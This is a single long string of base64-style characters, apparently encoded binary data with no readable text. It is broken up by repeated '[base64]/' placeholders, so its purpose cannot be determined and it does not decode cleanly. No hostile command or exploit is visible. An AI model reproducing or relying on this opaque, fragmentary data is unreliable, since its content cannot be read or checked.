QwDogugC6ELoAsDAKILogsNAKALoAtwC6ILogugCzkBoAsGAKILogs/[base64]/[base64]/BEEBwgsGAMMEwwTIBE0DwwsGAMMEwwQPBKEExAsTAP4CxQvECxkAxgvDBMULwwQOBMYLxQv/ArgD/wLFCxYAxQv/Ap4A/wLDBMULwwQNBP8C/wLEC54AxQvDBP8C/wKyA8ULwwTOBP8C/[base64]/[base64]/IL8gsGAPML8wsSADQD9AvzCxYA8ws2A/QL9AsGAPML8wvxC7wC8QvzC5EA8wsGAPEL8QsTAP0B9QvxCzQD9gsYAfUL9QszA/YL9gvzC/UL8wv0C/YL9AtCAPML8wtDADQD9QvxC9IC8QvzC/UL8wv0C/EL8QsGAPML8ws2AxkA9AsGAPML8ws4A0EB9QsGAPML8wsOBFwD9gsLAIgD9wv2C7gD+Av3CxkA9wv4C8UA+AvzC/cL8wsNBPgL9wtyBsUA+AvzC/cL8wuyA/gL9wtTA/ML8wsGAPcL9wtdA1kD+AsGAPcL9wtYA14D+QsGAPcL9wsSAFUD+gv3CxYA9wtaA/oL+gsGAPcL9wspB7wC+ws1AGMD/Av7C/QC/Qv8C1UD/Av3C/0L/Qv6C/wL/AtCAP0L/QtDAFUD/gv9BdIC/wv9C/4L/Qv8C/8L/AsGAP0L/QtaAxkA/gsGAP0L/QsLAG8DAAz9C8EA/QsADM4DAAz9C88D/QtsAwAMAAwGAP0L/QsOA3IDAQz9CxID/QtzAwEMAQwGAP0L/Qt/A4UDAgwGAP0L/QszAIUDAwwCAQgCBAzwBgMMBQwSAAQMBAw6AZQCBgwSAAQMBwwGDCEFCAwFDAcMBQwSAAgMBwwSAI8Jjwl/[base64]/Ah0JDQwSACwKLAojA5wKnAoNDCwKLApEBJwKRAQSACwKLAqiALEBnArOAiwKDQwSAJwKnAo7BbEBDgwwApwKDwwNDA4MDQwSAA8MDwwwAogJEAwSAA8MDwwQDCkBEAwNDA8MDQxEBBAMRAQDAA0MDQwNAEQERAT9Cw0M/QurAQICDQz9C48A/QsQCw0MDQxEBP0LEAwyAA0MDQwPANEH0QcNDBEADQwOANEHEQwDAA0MEgwNABEMEQzYBRIMEwwRDJ0AEQwQCxMMEwxEBBEMFAwyABMMEwxEBBkARAQUDBMMEwxSABEMEQw5ABMMEwyPBkcIRwgTDMkEEwwRDEcIEQxEBBMMRAQQDBEMEAxSAP0L/Qs5ABAMEAz9C0cIRwhEBBAMRAQGAEcIRwiGA0ID/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/B4IBggEtBWwBbAGzCoIBggEdBWwBbAG1CoIBggGwCmwBbAHeBIIBggGaCmwBbAGZCoIBggGYCmwBbAFYBIIBggGGBWwBbAFDBYIBggHsB2wBbAH/[base64]/[base64]/BvsA2QDsAZgAmAAFAdkA2QBsBZgAmAAmBdkA2QD0BZgAmACjBdkA2QBfCJgAmABZCNkA2QBeCJgAmABTCNkA2QBSCJgAmACFAtkA2QBWCJgAmABRCNkA2QBACJgAmABPCNkA2QBNCJgAmABJCNkA2QBICJgAmABGCNkA2QBFCJgAmABBCNkA2QBJBZgAmABECNkA2QA/[base64]/[base64]/gD7APQEBQESAP4A/[base64]/[base64]/[base64]/wIGAGkCaQKxA5MCEwNpAhcHaQIOBBMDEwPvA7UAKAMTA6QCEwNpAigDaQIPBBMDEwPxA6QCKANpAhMDaQKyAygDEwPdAmkCaQIGABMDEwPoAg4CKAMGABMDEwM1AO0CPAMTA/QCbQM8AxYCPAMPB20DbQMQBzwDPANCAG0DbQM8AxEHPAMGAG0DbQMLAAcDvANtA8EA9gO8A84DvAP2A88D9gMFA7wDvAMGAPYD9gMOA50B9wP2AxID9gMRA/cD9wMGAPYD9gMXA9sCMwQGAPYD9gPlABYDOQQfA/YDRAQGADkEOQSyAJECUgS3AjkEOQQSAFIEUgTMAosCWAQ6AVIEcgQ5BFgEWAQSAHIEcgSQAp4ClgQzAXIEsAQSAJYElgQ7BRwLwgSwBJYElgRYBMIEWAQDAJYElgQNAFgEWATbAZYEsAQGAFgEWAQzAPYD9gPLAvYAwgS8C/YDwwQDAMIEwgQNAMMEwwRYBMIEWATDBCQDwwQGAFgEWAQOBP0BxgQLAHID3gTGBLgD8ATeBBkA9ATwBJIA/wRYBPQEWAQOBP8E9ATeBJIA/wT0BI4A9ARYBP8EWAQ4A/QE9AQGAFgEWATlANwC/wRzA1gEBwUGAP8E/wSJA7wBDAUGAP8E/wQPAIkHEwX/BBEA/wQOABMFHQUPAP8E/wQdBREAHQUOAP8E/wQPAB0FHQX/BBEA/wQOAB0FHQUPAP8E/wQdBREAHQUPAP8E/wQdBREAHQUOAP8E/wQPAB0FHQX/BBEA/wQPAB0FHQX/BBEA/wQPAB0FHQX/BBEA/wQPAB0FHQX/BBEA/wQOAB0FHQUPAP8E/wQdBREAHQUPAP8E/wQdBREAHQUOAP8E/wQPAB0FHQX/BBEA/wQPAB0FHQX/BBEA/wQOAB0FHQUPAP8E/wQdBREAHQUPAP8E/wQdBREAHQUPAP8E/wQdBREAHQUOAP8E/wQPAB0FHQX/BBEA/wQOAB0FHQUPAP8E/wQdBREAHQUPAP8E/wQdBREAHQUOAP8E/wQPAB0FHQX/BBEA/wQPAB0FHQX/BBEA/wQOAB0FHQUPAP8E/wQdBREAHQVAAP8E/wQdBYoAHQUDAP8E/wQNAB0FHQWOA/8E/wTgBh0FHQUMBf8E/wTeBh0FDAXdBv8E/wTcBgwFDAXaBv8E/wTYBgwFDAXOBv8E/wQHBQwFBwWxBv8E/wSwBgcFBwUFBv8E/wSEBgcFBwWDBv8E/wSBBgcFBwVzBv8E/wROBgcFBwVVBv8E/wRUBgcFBwX0BP8E9ATjBQcF/wRTBvQE9ARQBv8E/wRLBvQE9ATuBP8E/wTDBPQEwwQyAP8E9ATDBDYAwwT0BFgEWAQGAMMEwwTjAZYElgQGAMMEwwTcAa8A9AQGAMMEwwQPAEQG/wTDBBEAwwQOAP8E/wQPAMMEwwT/BBEA/wQPAMMEwwT/BBEA/wQOAMMEwwQPAP8E/wTDBBEAwwQOAP8E/wQPAMMEwwT/BBEA/wQOAMMEwwQPAP8E/wTDBBEAwwQPAP8E/wTDBBEAwwQPAP8E/wTDBBEAwwQOAP8E/wQPAMMEwwT/BBEA/wQOAMMEwwQPAP8E/wTDBBEAwwQPAP8E/wTDBBEAwwQOAP8E/wQPAMMEwwT/BBEA/wQOAMMEwwQPAP8E/wTDBBEAwwQOAP8E/wQPAMMEwwT/BBEA/wQPAMMEwwT/BBEA/wQPAMMEwwT/BBEA/wQPAMMEwwT/BBEA/wQDAMMEwwQNAP8E/wTQAcMEwwQmBv8E/wT0BMMEwwQcBv8E9ATNBcMEwwRLBfQE9ATTBMMEwwScBPQE9AQ1BMMEwwSWBPQElgRYBMMEWASwBJYElgREBFgERAQgA5YEWAQzBEQERAT3A1gEWAQZB0QERAS8A1gEWAQWB0QERAQVB1gEWAQUB0QERAQ8A1gEWAQoA0QERARxBlgEWARpAkQEaQL/[base64]/[base64]/wQSAMMEBwX/BF0F/wT0BAcF9AQDAP8E/wQNAPQE9AQWA/8EBwX0BFwDDAUGAAcFBwVnAMUBHQUHBf8EBwUGAB0FHQU5C/[base64]/AX0BfsF9AUSAPwF+wXrAJ4C/[base64]/wbBBvsGwQYSAP8G+wZfBGkE/wYSAPsG+wZ9BRICCAf/BvsG/wYSAAgHCAeyABcBCQcSAAgHCAcJByQCCQf/BggH/wbBBgkHwQa+Bv8GvgafBsEGwQYDAL4GvgYNAMEGwQYWA74GvgYPAOEC4QK+BhEAvgYOAOEC4QIDAL4GvgYNAOEC4QKrAb4G/wbhApwA4QJZBv8G/wbBBuECwQYGAP8G/wYeAX0CfQISAP8G/wY6ARACCAcSAP8G/wb1CZ0ECQcIB/8G/wZ9AgkHfQISAP8G/[base64]/cEbQdkB2sHZAdfB20HXwcSAGQHZAdfBBoCawfBAmQHZAcSAGsHaweyABICbQcSAGsHawdtB2IFYgVkB2sHZAcSAGIFYgUQAToCawcSAGIFYgU/[base64]/B4oHfwcSAIgHiAciBscCiQcSAIgHigc/BREBiwc7BYoHjgeJB4sHiwcSAI4HjgfrABoCkQeiAI4HkgcSAJEHkQczAZAKkweSB5EHkQeLB5MHkgd/B5EHkQcSAJIHkgcSALMGswZzBQYBkwdkBLMGlgeSB5MHkgcSAJYHkweiABIClgfQApMHlwcSAJYHlgfOAlADUAOXB5YHlgeSB1ADUAMSAJYHlgcwAiECmwfLAJYHnQfmBpsH5gYSAJ0HmwciBjoCnQc/[base64]/ArsEtwcSALIHsgdSA54CuQe3B7IHtwe1B7kHtQcSALcHtwdnBKQAuQcSALcHuge5B94IuwcSALoHugdnBBwCvAcSALoHvQdJAxACvwe8B70HvQe7B78Huwe1B70HtQcSALsHuwcSAJ0KvQe7B/QFuwcSAL0HvQcSAEIGQga9B0QGvwe7B0IGQgYSAL8HuwcSAF8GXwa7B2oGagYSAF8GvwcSAHsGewb1CbEBwAe/B3sGewZqBsAHagZCBnsGewa1B2oGagYSAHsGewa3AkABvwcSAHsGewa/B+QIvwcSAHsGewYSABkLwAd9BQ0Dwgd7BsAHewa/B8IHvwcSAHsGewaiAGkEwAcSAHsGewZfBBEBwgfAB3sGewYSAMIHwAcUAmMCwgcSAMAHwweYApkCxAfCB8MHxgd7BsQHewa/B8YHvwcSAHsGewauApQCxAcSAHsGewbEB68CrwISAHsGewb1CZQCxgeDCnsGewavAsYHrwISAHsGewZLApECxgcSAHsGewZzBWkExwfGB3sGxgcSAMcHxwfMAjcCyAcSAMcHygfIByQCywfGB8oHxgevAssHrwK/B8YHvwdqBq8CrwIDAL8HagYNAK8CrwIWA2oGagavAuECrwIGAGoGagYeAbgCvwcSAGoGxge/[base64]/BZkC1wfVB9YH1gfQB9cH0AcSANYH1gdoBDoC1wdcBdYHXAUSANcH1ge6ABAC1wcSANYH1gdnBA0D3gfXB9YH1wdcBd4HXAXQB9cH0AcSAFwFXAXQAhEB1wcSAFwFXAUUAhEB3gfXB1wF4QcSAN4H3gcABvMJAAbhB94H3gcSAAAGAAbyAJQC4QeMBQAGjAUSAOEH4Qc/AjQB4gcSAOEH4wfiByQC5AeMBeMHjAXeB+QH3gfQB4wFjAU2B94HNgcDAIwFjAUNADYHNgcWA4wFjAU2B2QHNgcGAIwFjAVXBMYDxgPzCIwFjAUSAMYDxgNoBMcC0AczAcYD3gcSANAH0AfOAs4I4wfeB9AH0AeMBeMH4wcSANAH0AdLAf4F/gUSANAH0AcQAQgB5Af+BdAH/gUSAOQH0AczAR4C5AeuAtAH0AcSAOQH5AeQAiEC5Qf6A+QH5AfQB+UH0Af+BeQH5AfjB9AH0AcSAOQH5AfBAiYJ5QcSAOQH5AeKAg0C6gdfBOQH7AflB+oH5QcSAOwH6gcUAp0E7AdMA+oH6gcSAOwH7AeuAjkF8wfqB+wH6gflB/MH5QcSAOoH6gdfBAMHAwcSAOoH6gdLAh0D7Ad/AuoH6gcDB+wHAwcSAOoH6geYAn8B7AfQAuoH6gcSAOwH7AczBewA8wdqAuwH7AfqB/MH6gcDB+wHAwflB+oH6gfQBwMHAwcDAOoH6gcNAAMHAwcWA+oH6gcDB1ADAwcGAOoH6gcPAAwI7AfqBxEA6gcOAOwH7AcDAOoH6gcNAOwH7AcQBuoH8wfsB14K7AfoAfMH8weqB+wH9AdaA/MH8wcGAPQH9Af1CcAHwAcSAPQH9AckAZQC+gcSAPQH/QdcBBcBAQj6B/0H+gfABwEIwAcSAPoH+gc7BeYD/QcSAPoHAQjOAuwAAgj9BwEI/QcSAAIIAQgSAMkGyQYAAiECAggBCMkGAwj9BwII/QfABwMIwAcSAP0H/[base64]/AlkEFAgQCA4HDgf+BRQI/gXjBw4HDgcSAP4F/gUwAjQBEAjLAP4FFAgSABAIGgjyAKUFHAgUCBoIFAgSABwIHAgjA/[base64]/[base64]/[base64]/[base64]/[base64]/BRAIEAgSABQIFAjQAuwAHwgSABQIPggeAYsCPwgfCD4IQAgQCD8IPwgSAEAIQAhOA5ECQQgSAEAIQAjyACkDQghBCEAIQAgSAEIIQggSAEMLRAhCCB4JQghACEQIQAg/CEIIPwhPBkAIQAgBBj8IPwgDAEAIQAgNAD8IPwgWA0AIQAg/[base64]/gcSAFIIUwiiAJ4CVgiuAlMIWQj+B1YI/gcSAFkIWQhoBIsCXgjLAFkIXwgSAF4IfAj8AowEgAiuAnwIgghfCIAIXwj+B4II/gcSAF8IXwjLADECgAhLAV8IXwgSAIAIgAgAAowEggiYAoAIgwhfCIIIXwgSAIMIgghkBNMCgwiiAIIIhwgSAIMIgwiyAHAEigiHCIMIgwhfCIoIXwj+B4MI/gdRCF8IUQgDAP4H/gcNAFEIUQgWA/4H/gdRCFADUQgGAP4H/gcDACQLXwgNAP4H/gfrAV8IXwgDAGsIawgNAF8IXwj+B2sI/gfoAV8IXwiqB/[base64]/Aj4ClQhECIAIRAgSAJUIgAg/[base64]/BZEC2gjJCM0IyQjDCNoIwwjeB8kI3geMBcMIjAUSAN4H3gc/BQgCwwjfBN4HyQgSAMMIwwiEAQoHzQjJCMMIwwgSAM0IyQg/BaoCzQhXBMkI2ggSAM0IzQgeAREB2wgSAM0I4gj8AgwD5AjbCOII6QjaCOQI2gjDCOkIwwgSANoI2giiAOUG5QYSANoI2gh/[base64]/AhcB6wgACJUIBQkSAOsI6wg/[base64]/B08GTwYSAIgHfwcSAE8IiAd/B1IIfwcSAIgHiAcSAFYIRQiIB14IiAd/B0UIfwcSAIgHiAcSAHAFcAVtBEoHSgeIB3AFcAUSAEoHSgc9BWMCiAd9BUoHSgcSAIgHiAemBToCRQgeAYgHUghKB0UISgdwBVIIcAV/B0oHSgdPBnAFcAUDAEoHTwYNAHAFcAUWA08GTwZwBVADcAUGAE8GTwY3CP4HSgdaA08GTwYGAEoHSgczARcBfwcSAEoH/geKAhwCRQh/B/[base64]/BbUHSQgSAOMH4wceAQ0CTQg/BeMHgAhJCE0ISQgSAIAITQjLAAwDgAhOA00IrwgSAIAIgAgiBggCuwg/[base64]/AT4JPwESAD8JPglnBJECPwkSAD4JRQlVBSkDRgk/CUUJRQkSAEYJRglSCOkGTAlFCUYJRQk/AUwJPwEzBkUJMwYBBj8BPwEDADMGAQYNAD8BPwEWAwEGAQY/AeECPwEGAAEG4QILAUoDAQYSAOEC4QIBBsYDxgNCCOEC4QISAMYDxgPMAowEAQYSAMYDxgNSA/MAMwYBBsYDxgMSADMGAQaXAX8BMwYSAAEGQgjQAsIARQkzBkIIMwbGA0UJxgPhAjMG4QISAMYDxgMfAv4IMwYSAMYDxgOmBaQARQnrCMYDxgMzBkUJMwYSAMYDxgMfAu8A6wj/B8YDxgMSAOsI/wfsCKoD6wjGA/[base64]/AVADPwFJCMYDUAMXBz8BPwHiBlADUAMQBz8BPwFPBlADUANwBT8BPwE+B1ADUAMQCD8BPwEaCVADUAPTBj8BPwENBVADUAMDCT8BPwHDCFADUAOMBT8BPwGhCFADUAOSCD8BPwFfCFADUANRCD8BPwHnAlAD5wI/CD8BPwFZBOcC5wJIAz8BPwF9AucCfQLRBT8BPwFCB30CfQIjAj8BPwG4Bn0CIwKfBj8BPwFZBiMCIwKRBz8BPwExCCMCIwKtBj8BPwF/BiMCIwIOBz8BPwFsBSMCIwIDCD8BPwHzByMCIwIDBz8BPwE2ByMCIwKvAj8BPwGtByMCIwLmBj8BPwFfByMCIwLBBj8BPwEyACMCIwI/ATYAPwEjAlUDIwIGAD8BPwE3CL0IfQJaAz8BPwEjAn0CIwIyAD8BPwEjAjYAIwLoAWUCZQI/[base64]/ApECxgNIA1ADUAPnAsYDxgMSAFADUANfBEEEWQQSAFADUAN/[base64]/Bp8GfwZPBq0GTwZBBn8GQQYSAE8GTwZMAwgCfwYSAE8GnwbEAmkErQZ/Bp8GfwYSAK0GnwY7BbsArQYSAJ8GnwZ/AsUCuAY/BZ8GwQatBrgGrQZ/BsEGfwYSAK0GrQamBQgCuAYSAK0GrQZkBPYAwQa4Bq0GrQYSAMEGuAYLAQ0CwQYSALgGuAY1AaoD0wbBBrgGuAatBtMGrQZ/BrgGfwZBBq0GQQYDAH8GfwYNAEEGQQYWA38GfwYQBpIKrQZ/[base64]/[base64]/[base64]/wdkBO8AAwj6B/8HEAjzBwMI8wcSABAIAwgSAOME4wQDCLgGuAYSAOME4wTOAg0DAwgSAOME4wQ/BYsCEAgDCOMEAwi4BhAIuAbzBwMI8wcSALgGuAaiABEBAwgSALgGuAYDCA4HDgcSALgGuAZoBNMCAwgDB7gGEAgOBwMIDgcSABAIAwhSA/YAEAgrCQMIMQgSABAIEAiEAawANwgSABAIEAg3CAoMNwgxCBAIEAgOBzcIDgfzBxAI8wcDAA4HDgcNAPMH8wcWAw4HDgfkBXwFEAgOB9oF2gXoARAIDgcrBdoF2gXzBw4HDgcGANoF2gW6AMcC8wcxBtoFEAgSAPMH8wd/[base64]/AgsCfQcSAEsHSweXAYsCMQg/[base64]/CFQDPwgGCEkIBggTBz8IEwdZBgYIWQYDABMHEwcNAFkGWQYWAxMHEwcDAGcCZwINABMHEwePBmcCZwIOAEwFTAUDAGcCZwINAEwFTAUTB2cCEwfoAUwFTAUrBRMHEwdZBkwFTAUGABMHWQYUAv8HEwcSAFkGWQa6AJEC/wdVBVkGBggTB/8HEwetBgYIrQYSABMHEwc9BawA/wcSABMHEwf8AuME4wT/BxMHEwcSAOME4wQQAR0D/weiAOME4wQSAP8H/wc7BeIG4gbjBP8H4wQTB+IG4gatBuME4wQSAOIGrQYSALgG4gZtBBEHEQetBuIGrQYSABEH4gYQAeUHEQcSAOIG4gbLAp0EEwdJA+IG5QcRBxMHEQetBuUHrQYSABEHEQcLAQ0DEwcSABEHEQcQAawA5QdXBBEHEQcTB+UHEwcSABEHEQfIADoC5QdLAhEH/wcSAOUH5QdMA0YFBgj/B+UH5QcTBwYIEwetBuUHrQbjBBMH4wQDAK0GrQYNAOME4wQWA60GrQa6AYgFEwetBp4ArQboARMHEwcrBa0GrQbjBBMH4wQGAK0GrQbEAgIGEwdaBa0GrQYSABMHEwdcBBcC5QcSABMHEwfQAg0D/wdzBRMHEwflB/8H5QetBhMHrQYSAOUHEweiAMUC5QcSABMH/weiAIsCBgiuAv8H/wflBwYIBggSAP8H/weEAWUFPwg3Bf8H/wcGCD8IBgitBv8HrQYDAAYI/wcNAK0GrQYWA/8H/wccAEgBBgj/B9IBPwitBgYIrQYGAD8IBghIA+oIPwjnAgYIBggSAD8IPwgSACkEKQRfBKoCSQg/[base64]/MC8wIQBvAFzgfzAkcH8wJfA84HXwMfC/MC8wIyAF8DXwPzAlEA8wJfA14DXwM8BvMC8wIGAF8DXwOOBikLPAZfA3IIXwPoATwGzgdQAF8DXwM/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AVEBPwESAJ8BUQE7BTIGnwESAFEBUQGfAawEnwE/[base64]/AVEBPwExAJ8BUQEGAD8BPwFRARcFUQEEAD8BPwEGAFEBUQHQAVQEnwE/AVEBPwEJAJ8BUQEGAD8BPwFRAS0BUQEIAD8BPwEGAFEBUQE/ASEBPwEGAFEBUQE/[base64]/YB9gHiAvMC4gKcA/YB9gGbA+IC4gKaA/YB9gGZA+IC4gKUA/YB9gGSA+IC4gKPA/YB9gGNA+IC4gKKA/YB9gGHA+IC4gKDA/YB9gGAA+IC4gJ9A/YB9gF7A+IC4gJ3A/YB9gF0A+IC4gJxA/YB9gGvAuICrwJlA/YB9gFiA68CrwJgA/YB9gFbA68CrwJXA/[base64]/AqoCrwJzBfYB9gFlAq8CZQISAPYB9gFLAk8DrwIjA/[base64]/[base64]/[base64]/[base64]/wLQAh0DKAPzAv8C/wISACgDKANfBMIAPAMSACgDZwM8A1EHtgP/AmcD/wKvArYDrwIDAP8C/wINAK8CrwJBA/8C/wKvAlEDrwIGAP8C/wK1AToEZwNEAP8C/wK1Ad8DtgNEAP8C/wK2A2gDaANrAxYAvAP/AmgD/wJnA7wDaAP1ARcAvANoA0oBaAP/ArwD/wJkA2gDaAMGAP8C/wLmAdwC3AIGAP8C/wIOAIkEvAMPAP8C/wK8AxEAvAMOAP8C/wIPALwDvAP/AhEA/wIPALwDvAP/AhEA/wIPALwDvAP/AhEA/wIPALwDvAP/AhEA/wIOALwDvAMPAP8C/wK8AxEAvAMPAP8C/wK8AxEAvAMOAP8C/wIPALwDvAP/AhEA/wIPALwDvAP/AhEA/wIOALwDvAMPAP8C/wK8AxEAvAMPAP8C/wK8AxEAvAMOAP8C/wIPALwDvAP/AhEA/wIOALwDvAMPAP8C/wK8AxEAvAMOAP8C/wIPALwDvAP/AhEA/wIOALwDvAMPAP8C/wK8AxEAvAMOAP8C/wIPALwDvAP/AhEA/wIOALwDvAMPAP8C/wK8AxEAvAMOAP8C/wIPALwDvAP/AhEA/wIPALwDvAP/AhEA/wIOALwDvAMPAP8C/wK8AxEAvAMOAP8C/wIPALwDvAP/AhEA/wIOALwDvAMDAP8C/wINALwDvAPqAf8C/wKeA7wDvAPcAv8C3AKcA7wD/wKbA9wC3AKaA/8C/wKZA9wC3AKUA/8C/wKSA9wC3AKPA/8C/wKNA9wC3AKKA/8C/wKHA9wC3AKDA/8C/wKAA9wC3AJ9A/8C/wJ7A9wC3AJ3A/8C/wJ0A9wC3AJxA/8C/wJoA9wC3AJlA/8C/wJiA9wC3AJgA/8C/wJbA9wC3AJXA/8C/[base64]/ApoC3AKiCq8CrwISANwC3AIiBgYB/wISANwCaAPBAugHvAP/AmgD/wKvArwDrwISAP8C/wISAEsHaANOA7sEvANMA2gD3wP/ArwD/wISAN8DvAOYAgwD3wMSALwD6gMUAnAE9wPfA+oD3wP/AvcD/wKvAt8DrwIDAP8C/[base64]/wInAK8CrwIuAP8C/wIGAK8CrwL/Ai8C/wLLAa8CywEnAP8CrwL6AcsBywEGAK8CrwKEAQsC/wISAK8CrwK6AO8AGgP/Aq8CrwISABoDGgMSAIgHZwMaA/[base64]/[base64]/AekH/wFOBrUAtQDuA/8BTgY8BrUAtQDQAU4GPAYGALUAtQAzAKcBTga1AP8B/wFOBksGSwYGAP8B/wF8AlsITgb/AaUB/wE3C04GTgb+BDUKYAZOBjcKTgb/AWAG/wHcAU4GTgYGAP8B/[base64]/[base64]/[base64]/[base64]/[base64]/AqoCaAUeAWsBawE5BGgFOQQSAGsBawE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BNcG1waxA+AC4ALnBt4ABwfgAo4A4ALXBgcH1waxA+AC4ALnBo4AjgDgAsABwAHXBo4AjgDjCsABwAEGAI4AjgDoCuwK4AIGAI4AjgDqCu0K1wYGAI4AjgASAIMC5waOABYAjgDvCucG5wYGAI4AjgDwCrwCBwc1APMKTAcHB/[base64]/AbICogegB7QCoAeoAqIHogceC6AHoAcGAKIHogcSACYLpAeiBxYAogcnC6QHpAcGAKIHoge/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BI8HjwcGAJ8HnwcSAE0DoAefBxYAnwfOBKAHoAcGAJ8HnwcPBbwCDwWfB5sCuQcGAA8FDwWCBE0D0QcYAQ8FDwXIBNEH0Qe5Bw8FDwWgB9EHuQdCAA8FDwVDAE0D0QeCBNICggQPBdEHDwW5B4IEuQcGAA8FDwXOBBkA0QcGAA8FDwV/[base64]/QILAcYGxgamBv0C/QISAMYGpgY7BZ4CxgbfBKYGeQgSAMYGxgYzBaoDqgN5CMYGxgb9AqoD/QIDAMYGqgMNAP0C/QJtBqoDqgP9Au0C/[base64]/CCYEJgR+CIEIfghCACYEJgRDACEDfwgTAJEAgQh/[base64]/[base64]/CCUHJQd+CIQIfgh9CCUHJQfSBX4IfQh7CCUHJQczBH0Iewh6CCUHJQd5CHsIeQiqAyUHqgNtBnkIbQb9AqoD/QIyAG0GqgP9AjYA/QI5ACYEJgT9AjYA/QKqAyYEqgMGAP0C/QJ8A/wB/AEGAP0C/QJoBOwAJgSQAv0C/QJvBSYEJgQSAP0C/QIJBRoCbwXEAv0C/QISAG8FbwWEAUoDbQb8Am8FJQf9Am0G/QImBCUHJgQDAP0C/QINACYEJgQEAv0C/QImBH4DJgQGAP0C/[base64]/[base64]/AigGeggSAOgE6AROA9QGfwh6COgE6ATdB38I3QcDAOgE6AQNAN0H3QcEAugE6ATdB4sD3QcGAOgE6ASMA5UDeggGAOgE6AQSAJADfwjoBBYA6ASRA38IfwgGAOgE6AQ1AGkDhAjoBCIIhQiECJADhAg0BIUIhQhHAIQIhAiFCC0DhQgaAYQIhAgeCIUIhQgbCIQIhAh/CIUIfwhCAIQIhAhDAJADhQhrA2wGawOECIUIhAh/CGsDawMGAIQIfwgdCJUDhAgyAH8IfwiECJUDhAhSAJUDhQg5AIQIhAiFCCUIhQh/CIQIfwiOA4UIhAgGAH8IfwiRAxkAhQgGAH8IfwirAeULiQh/[base64]/CNsD+AJCCRoBGgGFCPgC+AKECBoBGgFrA/gC+AJ6CBoBGgHdB/gC+AJrBRoBGgFqBfgC+AJdBRoBGgFEB/gC+AImBBoBGgH8AfgC/AGqAxoBGgFkCPwB/AF3CBoBGgGEBPwB/AF2CBoBGgF1CPwB/AFvCBoBGgFdCPwB/AHNCxoBGgGYBvwB/AHFBBoBGgHKA/wB/AG5AxoBGgGpA/wB/[base64]/[base64]/[base64]/AVQBPwFCADwBPAFDACMFUAEaAdICGgE8AVABPAE/ARoBGgEGADwBPAF9BhkAPwEGADwBPAE5A0EBUAEGADwBPAGkA6EDVAEGADwBPAENBDcDWgFxCxkAXQE8AVoBPAEOBF0BWgELAM0DXQFaAbgDWgFdARYAXQFaAd4A3gA8AV0BPAGgAd4A3gAGADwBPAGrA6cDWgEGADwBPAE/[base64]/[base64]/QA2wFfA8ABwAELACoC7wHAAbgDwAHvARkA7wHAAZIAwAHbAe8B2wEPBMABwAETACoC7wHAAZIAwAHbAe8B2wF/BMABwAGaANsB2wEGAMABwAECBLAC7wEGAMABwAEIBAwE/[base64]/BOAC4AIGAGQCZAI6Ae4G8AISAGQC+AIjAwgMBgPwAvgC8AJ1CQYD+AISAPAC8AJnBAgHBgMSAPAC8AIfAhEJDQMGA/AC8AISAA0DBgNtBBsLDQMSAAYDBgNMA/[base64]/[base64]/[base64]/[base64]/UD6wNCANgD2ANDAMIC9AO8BdIC9QPYA/QD2APrA/UD6wMGANgD2APRAhkA9AMGANgD2APVAkEB9QMGANgD2AOxA+kC/QMLACQDBgT9A7gD/QMGBBkABgT9AxsB/QPYAwYE2AN/BP0D/QPkAtgD2AMGAP0D/QPoAhYCBgQGAP0D/QMSAA4CDAT9AxYA/QP5AgwEDAQGAP0D/[base64]/[base64]/[base64]/oC+gIzCNQC1AItCPoC+gLPC9QC1AIgCPoC+gIOCNQC1AIICPoC+gIHCNQC1AICCPoC+gLYB9QC1AIyAfoC+gLKA9QC1AJHBfoC+gLzBNQC1ALRB/oC+gK5B9QC1AKPB/[base64]/[base64]/[base64]/wH+BJAAHQP/AYABgAGFAR0DhQGAAdIBgAGFAfsB/wEJAIABgAEGAP8B/wGAAdUBgAEGAP8B/wGAAS0BgAEIAP8B/wEGAIABgAH/ASEB/wEGAIABgAH/AS8B/wEHAIABgAEGAP8B/wGAATAAgAEFAP8B/wGRA4ABgAEGAP8B/wGTA6cBHQMGAP8B/[base64]/AWsDawMGAF8DXwNEAIwBbgNfA9IBXwNuAxwEbgMJAF8DXwMGAG4DbgNfA9UBXwMGAG4DbgNfAy0BXwMIAG4DbgMGAF8DXwNuAyEBbgMGAF8DXwNuAy8BbgMHAF8DXwMGAG4DbgNfAzAAXwMFAG4DbgMlAl8DXwMGAG4DbgM0AjYAoAMGAG4DbgP/B5ADqQMGAG4DbgNOAJUDuQNuA3EBbgNpAbkDaQGpA24DbgMyAGkBaQFuAzYAbgNpAZADaQEGAG4DbgN4AS0CeAGRA24DbgMGAHgBeAEgA5UDIAMGAHgBeAFFCXEBqQM1ABwEuQOpA8ABwAG5A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AqoJfwISAO4B7gGiAHQIWwN/Au4B7gEyA1sDfwIDAO4B7gENAH8CfwLYAu4B7gF/AtIBfwIyAO4B7gF/AjYAfwLuAegG7gEJAH8CfwIGAO4B7gF/AtUBfwIGAO4B7gF/Ai0BfwIIAO4B7gEGAH8CfwLuASEB7gEGAH8CfwLuAS8B7gEHAH8CfwIGAO4B7gF/AjAAfwIFAO4B7gEcAH8CfwJgAsIGMgN/AjgGfwJvBjIDMgPuAX8C7gEGADIDfwLYAmgDMgN/AtIBfwIyADIDMgN/AjYAfwIyA+gGMgMJAH8CfwIGADIDMgN/AtUBfwIGADIDMgN/Ai0BfwIIADIDMgMGAH8CfwIyAyEBMgMGAH8CfwIyAy8BMgMHAH8CfwIGADIDMgN/AjAAfwIFADIDMgMcAH8CfwJZAhIJWwN/[base64]/[base64]/AgEFewPdAHQD3QASAHsDdAMzAX8BfwESAHQDdAOiAGUFewN/[base64]/[base64]/AmMBYwHuAd0A3QAdA2MBYwEQAt0A3QCCAWMBYwHwAt0A3QDmAmMBYwHjAt0A3QDgAmMBYwEpBN0A3QAmBGMBYwG5AN0AuQDmC2MB3QAGBLkAuQDUAt0A3QDlArkAuQCtAt0A3QDWArkAuQDtAN0A3QDQBbkAuQDDAt0A3QC/[base64]/[base64]/AegGfwEJAF4CXgIGAH8BfwFeAtUBXgIGAH8BfwFeAi0BXgIIAH8BfwEGAF4CXgJ/ASEBfwEGAF4CXgJ/AS8BfwEHAF4CXgIGAH8BfwFeAjAAXgIFAH8BfwEcAF4CXgLoAXsDYAJ/[base64]/[base64]/AWoDfwH+AWMBYwEnAH8BfwEuAGMBYwEGAH8BfwEPAPIB2AF/AREAfwEDANgB2AENAH8BfwHaAdgB2AF/AeABfwH+AdgB2AE